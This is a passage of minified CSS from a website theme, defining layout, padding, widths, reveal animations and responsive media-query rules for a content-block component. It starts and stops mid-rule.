img{width:100%;height:100%;object-fit:cover}.sw-block.magic-block img{display:block;width:100%}.sw-block.magic-block .content-img .sub-block-img img{height:auto}.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-right .sw-text{padding-left:80px}.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-left .sw-text{padding-right:80px}.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-top .sw-text.col-0,.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-top .sw-text.col-12,.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-bottom .sw-text.col-0,.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-bottom .sw-text.col-12{padding:0 80px}.sw-block.magic-block.multi-block .sw-sub-block{margin-bottom:40px}.sw-block.magic-block.multi-block{padding-bottom:40px}.sw-block.magic-block.custom-bg.dark-theme{position:relative}.sw-block.magic-block.custom-bg.dark-theme:after{content:"";background:rgba(0,0,0,.75);position:absolute;z-index:5;display:block;top:0;left:0;width:100%;height:100%}.sw-block.magic-block.custom-bg.dark-theme .sw-sub-block:not(.full-bg){position:relative;z-index:10}.sw-block.magic-block.custom-bg:not(.multi-block) .sw-sub-block.full-bg{padding:80px 40px}.sw-block.magic-block.custom-bg.multi-block .sw-sub-block:last-of-type{margin-bottom:0}.sw-block.magic-block.custom-bg.multi-block .sw-sub-block.bg-img:after{display:none}.sw-block.magic-block.custom-bg .solo-sub-block .sw-sub-block.col-12.full-bg .sw-text.col-0{padding:0;margin-top:0}.sw-block.magic-block.custom-bg .sw-text .btn-editor.border a{color:#fff;border-color:#00859d}.sw-block.magic-block.custom-bg .sw-text .btn-editor.border a:hover{color:#fff;background:#00859d}.sw-block.magic-block .sw-sub-block.bg-img:not(.full-bg) .sw-text.col-0{padding:20px 40px;margin:300px 0 40px;width:100%;align-self:flex-end}.sw-block.magic-block.dark-theme .sw-sub-block.content-img .sub-block-img:after{background:#000}.sw-block.magic-block.dark-theme .sw-sub-block.bg-img:not(.full-bg):after{background:#000}.sw-block.magic-block.dark-theme .sw-sub-block.bg-img:not(.full-bg) .sw-text.col-0{background:#00859d;color:#fff}.sw-block.magic-block.default-theme .sw-sub-block.content-img .sub-block-img:after{background:#fff}.sw-block.magic-block.default-theme .sw-sub-block.bg-img:not(.full-bg):after{background:#fff}.sw-block.magic-block.default-theme .sw-sub-block.bg-img:not(.full-bg) .sw-text.col-0{background:#00859d;color:#fff}.sw-block.magic-block.color-theme .sw-sub-block.content-img .sub-block-img:after{background:#00859d}.sw-block.magic-block.color-theme .sw-sub-block.bg-img:not(.full-bg):after{background:#00859d}.sw-block.magic-block.color-theme .sw-sub-block.bg-img:not(.full-bg) .sw-text.col-0{background:#000;color:#fff}.sw-block.magic-block .sw-sub-block{display:flex;position:relative;z-index:2;transition:opacity 900ms ease,transform 900ms ease}.sw-block.magic-block .sw-sub-block:not(.col-12){display:flex !important}.sw-block.magic-block .sw-sub-block .sub-block-link{position:absolute;z-index:5;top:0;left:0;width:100%;height:100%}.sw-block.magic-block .sw-sub-block.content-img .sub-block-img:after{content:"";position:absolute;bottom:0;left:0;z-index:10;background:#000;width:100%;height:0;transition:height 900ms ease,width 900ms ease}.sw-block.magic-block .sw-sub-block.content-img.img-center.with-text .sub-block-img,.sw-block.magic-block .sw-sub-block.content-img.img-top.with-text .sub-block-img,.sw-block.magic-block .sw-sub-block.content-img.img-bottom.with-text .sub-block-img{height:auto}.sw-block.magic-block .sw-sub-block.content-img.img-center.with-text .sub-block-img.col-auto img,.sw-block.magic-block .sw-sub-block.content-img.img-top.with-text .sub-block-img.col-auto img,.sw-block.magic-block .sw-sub-block.content-img.img-bottom.with-text .sub-block-img.col-auto img{max-width:100%;max-height:100%;width:auto;height:auto;margin:0 auto}.sw-block.magic-block .sw-sub-block.with-text.img-left .sw-text:not(.col-12){padding-left:40px}.sw-block.magic-block .sw-sub-block.with-text.img-right .sw-text:not(.col-12){padding-right:40px}.sw-block.magic-block .sw-sub-block.with-text.bg-img.img-left .sw-text:not(.col-0),.sw-block.magic-block .sw-sub-block.with-text.bg-img.img-right .sw-text:not(.col-0){padding-top:clamp(40px,7.5vw,160px);padding-bottom:clamp(40px,7.5vw,160px)}.sw-block.magic-block .sw-sub-block.full-bg{display:block !important;margin-bottom:0;position:static}.sw-block.magic-block .sw-sub-block.full-bg:after{display:none}.sw-block.magic-block .sw-sub-block.full-bg .sw-text{padding-top:80px;padding-bottom:80px}.sw-block.magic-block .sw-sub-block.full-bg .sub-block-img{position:absolute;z-index:1;top:0;left:0;width:100%;height:100%}.sw-block.magic-block .sw-sub-block:not(.bg-img).with-text.img-top .sub-block-img{margin-bottom:20px}.sw-block.magic-block .sw-sub-block:not(.bg-img).with-text.img-bottom .sub-block-img{margin-top:20px}.sw-block.magic-block .sw-sub-block.img-center{justify-content:center}.sw-block.magic-block .sw-sub-block.img-center .sub-block-img{margin-bottom:20px}.sw-block.magic-block .sw-sub-block.bg-img{z-index:auto}.sw-block.magic-block .sw-sub-block.bg-img:after{content:"";position:absolute;z-index:10;background:#000;transition:height 900ms ease,width 900ms ease}.sw-block.magic-block .sw-sub-block.bg-img .sw-text{position:relative;z-index:8;padding:80px 0}.sw-block.magic-block .sw-sub-block.bg-img .sub-block-img.col-12{position:absolute;z-index:2;width:100%;height:100%;top:0;left:0}.sw-block.magic-block .sw-sub-block.bg-img .sub-block-img img{position:absolute}.sw-block.magic-block .sw-sub-block.bg-img.img-right:after{left:0;bottom:0;height:100%;width:0}.sw-block.magic-block .sw-sub-block.bg-img.img-left:after{right:0;bottom:0;width:0;height:100%}.sw-block.magic-block .sw-sub-block.bg-img.img-bottom:after{top:0;left:0;width:100%;height:0}.sw-block.magic-block .sw-sub-block.bg-img.img-top:after,.sw-block.magic-block .sw-sub-block.bg-img.img-center:after{bottom:0;left:0;width:100%;height:0}.sw-block.magic-block .sw-sub-block:nth-of-type(1){transition-delay:144ms}.sw-block.magic-block .sw-sub-block:nth-of-type(1).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(1) .sub-block-img:after{transition-delay:144ms}.sw-block.magic-block .sw-sub-block:nth-of-type(2){transition-delay:288ms}.sw-block.magic-block .sw-sub-block:nth-of-type(2).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(2) .sub-block-img:after{transition-delay:288ms}.sw-block.magic-block .sw-sub-block:nth-of-type(3){transition-delay:432ms}.sw-block.magic-block .sw-sub-block:nth-of-type(3).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(3) .sub-block-img:after{transition-delay:432ms}.sw-block.magic-block .sw-sub-block:nth-of-type(4){transition-delay:576ms}.sw-block.magic-block .sw-sub-block:nth-of-type(4).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(4) .sub-block-img:after{transition-delay:576ms}.sw-block.magic-block .sw-sub-block:nth-of-type(5){transition-delay:720ms}.sw-block.magic-block .sw-sub-block:nth-of-type(5).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(5) .sub-block-img:after{transition-delay:720ms}.sw-block.magic-block .sw-sub-block:nth-of-type(6){transition-delay:864ms}.sw-block.magic-block .sw-sub-block:nth-of-type(6).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(6) .sub-block-img:after{transition-delay:864ms}.sw-block.magic-block .sw-sub-block:nth-of-type(7){transition-delay:1008ms}.sw-block.magic-block .sw-sub-block:nth-of-type(7).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(7) .sub-block-img:after{transition-delay:1008ms}.sw-block.magic-block .sw-sub-block:nth-of-type(8){transition-delay:1152ms}.sw-block.magic-block .sw-sub-block:nth-of-type(8).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(8) .sub-block-img:after{transition-delay:1152ms}.sw-block.magic-block .sw-sub-block:nth-of-type(9){transition-delay:1296ms}.sw-block.magic-block .sw-sub-block:nth-of-type(9).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(9) .sub-block-img:after{transition-delay:1296ms}.sw-block.magic-block .sw-sub-block:nth-of-type(10){transition-delay:1440ms}.sw-block.magic-block .sw-sub-block:nth-of-type(10).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(10) .sub-block-img:after{transition-delay:1440ms}.sw-block.magic-block .sw-sub-block:nth-of-type(11){transition-delay:1584ms}.sw-block.magic-block .sw-sub-block:nth-of-type(11).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(11) .sub-block-img:after{transition-delay:1584ms}.sw-block.magic-block .sw-sub-block:nth-of-type(12){transition-delay:1728ms}.sw-block.magic-block .sw-sub-block:nth-of-type(12).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(12) .sub-block-img:after{transition-delay:1728ms}.sw-block.magic-block .sw-sub-block:nth-of-type(13){transition-delay:1872ms}.sw-block.magic-block .sw-sub-block:nth-of-type(13).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(13) .sub-block-img:after{transition-delay:1872ms}.sw-block.magic-block .sw-sub-block:nth-of-type(14){transition-delay:2016ms}.sw-block.magic-block .sw-sub-block:nth-of-type(14).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(14) .sub-block-img:after{transition-delay:2016ms}.sw-block.magic-block .sw-sub-block:nth-of-type(15){transition-delay:2160ms}.sw-block.magic-block .sw-sub-block:nth-of-type(15).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(15) .sub-block-img:after{transition-delay:2160ms}.sw-block.magic-block .sw-sub-block:nth-of-type(16){transition-delay:2304ms}.sw-block.magic-block .sw-sub-block:nth-of-type(16).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(16) .sub-block-img:after{transition-delay:2304ms}.sw-block.magic-block .sw-sub-block:nth-of-type(17){transition-delay:2448ms}.sw-block.magic-block .sw-sub-block:nth-of-type(17).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(17) .sub-block-img:after{transition-delay:2448ms}.sw-block.magic-block .sw-sub-block:nth-of-type(18){transition-delay:2592ms}.sw-block.magic-block .sw-sub-block:nth-of-type(18).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(18) .sub-block-img:after{transition-delay:2592ms}.sw-block.magic-block .sw-sub-block:nth-of-type(19){transition-delay:2736ms}.sw-block.magic-block .sw-sub-block:nth-of-type(19).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(19) .sub-block-img:after{transition-delay:2736ms}.sw-block.magic-block .sw-sub-block:nth-of-type(20){transition-delay:2880ms}.sw-block.magic-block .sw-sub-block:nth-of-type(20).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(20) .sub-block-img:after{transition-delay:2880ms}.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-left:after,.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-left .sub-block-img:after,.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-right:after,.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-right .sub-block-img:after,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-left:after,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-left .sub-block-img:after,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-right:after,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-right .sub-block-img:after{width:100%}.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-top,.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-bottom,.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-center,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-top,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-bottom,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-center{-webkit-transform:translate(0, 30px);-ms-transform:translate(0, 30px);transform:translate(0, 30px)}.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-top:after,.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-top .sub-block-img:after,.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-bottom:after,.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-bottom .sub-block-img:after,.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-center:after,.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-center .sub-block-img:after,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-top:after,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-top .sub-block-img:after,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-bottom:after,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-bottom .sub-block-img:after,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-center:after,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-center .sub-block-img:after{height:100%}.sw-block.magic-block.js-reveal{opacity:0;-webkit-transform:translate(0, 30px);-ms-transform:translate(0, 30px);transform:translate(0, 30px)}.sw-block.magic-block.js-reveal.custom-bg .sw-sub-block.bg-img .sub-block-img{opacity:0;-webkit-transform:translate(0, 40px);-ms-transform:translate(0, 40px);transform:translate(0, 40px)}@media screen and (max-width: 1440px){.sw-block.magic-block .sw-sub-block.content-img .sub-block-img.img-group-1{width:calc(15% - 0px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img .sw-text.col-0{padding:21px 20px}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-1,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-1{width:calc(25% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-7,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-7{width:calc(75% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-1,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-1{width:calc(25% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-7,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-7{width:calc(75% - 20px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-1,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-1{width:calc(25% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-7,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-7{width:calc(75% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-1,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-1{width:calc(25% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-7,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-7{width:calc(75% - 0px)}}@media screen and (max-width: 1280px){.sw-block.magic-block .sw-sub-block.content-img .sub-block-img.img-group-1{width:calc(25% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).group-1{width:calc(25% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).group-7{width:calc(75% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-7,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-7{width:calc(60% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-1,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-1{width:calc(40% - 20px)}.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sub-block-img.img-group-1{width:calc(25% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-1{width:calc(25% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-7{width:calc(75% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-7,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-7{width:calc(60% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-1,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-1{width:calc(40% - 0px)}}@media screen and (max-width: 1024px){.sw-block.magic-block .sw-sub-block.content-img .sub-block-img.img-group-1,.sw-block.magic-block .sw-sub-block.content-img .sub-block-img.img-group-2{width:calc(40% - 20px)}.sw-block.magic-block .sw-sub-block.content-img .sub-block-img.img-group-3,.sw-block.magic-block .sw-sub-block.content-img .sub-block-img.img-group-4{width:calc(50% - 20px)}.sw-block.magic-block .sw-sub-block.content-img .sw-text.txt-group-5{width:calc(50% - 20px)}.sw-block.magic-block .sw-sub-block.content-img .sw-text.txt-group-6,.sw-block.magic-block .sw-sub-block.content-img .sw-text.txt-group-7{width:calc(40% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).group-1{width:calc(33.33% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg):not(.col-4).group-2{width:calc(40% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).group-6{width:calc(60% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).group-7{width:calc(66.66% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-6,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-6{width:calc(50% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-2,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-2{width:calc(50% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-4,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-4{order:1;height:auto;width:calc(100% - 0px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-4 img,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-4 img{position:relative}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-4,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-4{padding:40px 20px;order:2;width:calc(100% - 0px)}.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-right .sw-text{padding-left:40px}.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-left .sw-text{padding-right:40px}.sw-block.magic-block .full-wrapper.solo-sub-block .sw-sub-block.content-img.with-text .sw-text.txt-group-2,.sw-block.magic-block .full-wrapper.solo-sub-block .sw-sub-block.content-img.with-text .sub-block-img.img-group-6{width:calc(50% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sub-block-img.img-group-1,.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sub-block-img.img-group-2{width:calc(40% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sub-block-img.img-group-3,.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sub-block-img.img-group-4{width:calc(50% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sw-text.txt-group-5{width:calc(50% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sw-text.txt-group-6,.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sw-text.txt-group-7{width:calc(40% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-1{width:calc(33.33% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg):not(.col-4).group-2{width:calc(40% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-6{width:calc(60% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-7{width:calc(66.66% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-6,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-6{width:calc(50% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-2,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-2{width:calc(50% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).content-img.with-text .sw-text.txt-group-4{padding:40px 20px;order:2;width:calc(100% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).content-img.with-text .sub-block-img.img-group-4{order:1;height:auto;width:calc(100% - 0px);margin-top:6.25vw}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).content-img.with-text .sub-block-img.img-group-4 img{position:relative}}@media screen and (max-width: 768px){.sw-block.magic-block .sw-sub-block.bg-img .sw-text{padding:40px 0}.sw-block.magic-block .sw-sub-block.content-img .sub-block-img.img-group-2,.sw-block.magic-block .sw-sub-block.content-img .sub-block-img.img-group-5{width:calc(50% - 20px)}.sw-block.magic-block .sw-sub-block.content-img .sub-block-img.img-group-3,.sw-block.magic-block .sw-sub-block.content-img .sub-block-img.img-group-4{width:calc(100% - 0px);order:1}.sw-block.magic-block .sw-sub-block.content-img .sw-text.txt-group-4,.sw-block.magic-block .sw-sub-block.content-img .sw-text.txt-group-5{width:calc(100% - 0px);order:2}.sw-block.magic-block .sw-sub-block.content-img .sw-text.txt-group-3,.sw-block.magic-block .sw-sub-block.content-img .sw-text.txt-group-6{width:calc(50% - 20px)}.sw-block.magic-block .sw-sub-block.content-img.with-text .sw-text.txt-group-4,.sw-block.magic-block .sw-sub-block.content-img.with-text .sw-text.txt-group-5{margin-top:20px}.sw-block.magic-block .sw-sub-block.content-img.with-text.img-left .sw-text:not(.col-12).txt-group-4,.sw-block.magic-block .sw-sub-block.content-img.with-text.img-left .sw-text:not(.col-12).txt-group-5{padding-left:20px;padding-right:20px}.sw-block.magic-block .sw-sub-block.content-img.with-text.img-right .sw-text:not(.col-12).txt-group-4,.sw-block.magic-block .sw-sub-block.content-img.with-text.img-right .sw-text:not(.col-12).txt-group-5{padding-right:20px;padding-left:20px}.sw-block.magic-block .sw-sub-block:not(.full-bg).group-1{width:calc(40% - 40px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).group-2,.sw-block.magic-block .sw-sub-block:not(.full-bg).group-3,.sw-block.magic-block .sw-sub-block:not(.full-bg).group-5,.sw-block.magic-block .sw-sub-block:not(.full-bg).group-6{width:calc(50% - 40px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).group-7{width:calc(60% - 40px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).group-2.col-4{width:calc(100% - 0px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-1,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-2,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-1,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-2{width:calc(40% - 40px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-5,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-6,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-7,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-5,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-6,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-7{width:calc(100% - 0px);order:1;height:auto}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-5 img,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-6 img,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-7 img,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-5 img,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-6 img,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-7 img{position:relative}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-7,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-6,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-7,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-6{width:calc(60% - 40px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-3,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-2,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-1,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-3,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-2,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-1{padding:40px 20px;order:2;width:calc(100% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sub-block-img.img-group-2,.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sub-block-img.img-group-5{width:calc(50% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sub-block-img.img-group-3,.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sub-block-img.img-group-4{width:calc(60% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sw-text.txt-group-4,.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sw-text.txt-group-5{width:calc(40% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sw-text.txt-group-3,.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sw-text.txt-group-6{width:calc(50% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-1{width:calc(40% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-2,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-3,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-5,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-6{width:calc(50% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-7{width:calc(60% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-2.col-4{width:calc(100% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-1,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-2,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-1,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-2{width:calc(40% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-7,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-6,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-7,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-6{width:calc(60% - 0px)}}@media screen and (max-width: 640px){.sw-block.magic-block.line-block.custom-bg.multi-block{padding-top:40px}.sw-block.magic-block:not(.default-theme) .sw-sub-block.content-img .sw-text{padding:20px}.sw-block.magic-block.custom-bg .solo-sub-block:not(.full-wrapper) .sw-sub-block.col-12.with-text{padding-left:0;padding-right:0}.sw-block.magic-block .sw-col.np .sw-sub-block .sub-block-img,.sw-block.magic-block .sw-col .sw-sub-block .sub-block-img{height:auto}.sw-block.magic-block .sw-col.np .sw-sub-block .sub-block-img.img-group-1,.sw-block.magic-block .sw-col.np .sw-sub-block .sub-block-img.img-group-2,.sw-block.magic-block .sw-col.np .sw-sub-block .sub-block-img.img-group-3,.sw-block.magic-block .sw-col.np .sw-sub-block .sub-block-img.img-group-4,.sw-block.magic-block .sw-col.np .sw-sub-block .sub-block-img.img-group-5,.sw-block.magic-block .sw-col.np .sw-sub-block .sub-block-img.img-group-6,.sw-block.magic-block .sw-col.np .sw-sub-block .sub-block-img.img-group-7,.sw-block.magic-block .sw-col.np .sw-sub-block .sub-block-img.img-group-8,.sw-block.magic-block .sw-col .sw-sub-block .sub-block-img.img-group-1,.sw-block.magic-block .sw-col .sw-sub-block .sub-block-img.img-group-2,.sw-block.magic-block .sw-col .sw-sub-block .sub-block-img.img-group-3,.sw-block.magic-block .sw-col .sw-sub-block .sub-block-img.img-group-4,.sw-block.magic-block 